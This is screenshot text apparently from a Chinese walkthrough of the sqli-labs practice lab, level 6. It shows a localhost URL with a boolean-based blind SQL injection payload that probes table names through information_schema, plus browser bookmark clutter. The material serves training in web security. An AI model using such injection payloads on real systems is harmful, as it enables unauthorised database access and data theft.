 Less-6 Double Query- Double Quo
详细sqli-labs（1-65）通关讲解-CS
localhost:8080/sqli-labs/Less-6/?id=1"and%20ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1))>50--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6